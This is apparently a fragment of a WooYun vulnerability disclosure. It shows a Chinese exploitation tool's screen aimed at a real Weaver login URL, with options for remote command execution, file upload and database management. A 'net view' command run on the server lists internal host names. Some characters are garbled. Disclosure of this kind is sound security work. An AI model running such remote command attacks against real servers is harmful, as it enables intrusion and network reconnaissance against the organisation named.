 目标地址： http://ecp.weaver.com.cn/user/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net view 执行 回显
????? ??
-------------------------------------------------------------------------------
\\360-PC
\\APP1
\\MAILSERVICES
\\PC-SERVER
\\SVCTAG-C97P43X
\\WEAVER
\\WEAVER-DEMO-NEW
\\WEAVER17-2A7BBE
\\WEAVER23-2390BC
\\WEAVER_DEMO235
\\WEAVERDEMO242
\\WEAVERECPSERVER Weaverecpserver
\\WEAVERNEW
\\WEBSEV
\\WIN-JQF206159R1
\\WIN-M6BA0DG8HGA
\\WIN-MKMV3AE1CUF
\\WIN-POK5O7TSCDB
???????
www.wooyun.org